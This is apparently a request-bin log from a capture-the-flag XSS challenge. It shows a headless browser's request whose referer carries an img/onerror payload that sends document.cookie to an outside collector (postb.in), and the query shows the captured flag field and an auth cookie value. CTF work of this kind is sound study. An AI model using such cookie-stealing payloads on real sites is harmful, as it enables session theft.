 GET /1564843387388-4921431124676 2019-08-03T14:45:59.650Z [Req '1564843559650-4639946531970' : 104.155.55.51]
Headers
x-real-ip: 104.155.55.51
host: postb.in
connection: close
pragma: no-cache
cache-control: no-cache
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/77.0.3827.0 Safari/537.36
sec-fetch-mode: navigate
accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3
sec-fetch-site: cross-site
referer: https://cwo-xss.web.ctfcompetition.com
/exploit?reflect=%3Cimg%20src=%22x
%22%20onerror=%22document.location=%27https:
//postb.in
/1564843387388-4921431124676?hello=world
/?%27+document.cookie%22%3E
accept-encoding: gzip, deflate, br
Query
hello:
world/?flag=CTF{ };
auth=TUtb9PPA9cYkfcVQWYzxy4XbtyL3VNKz
Body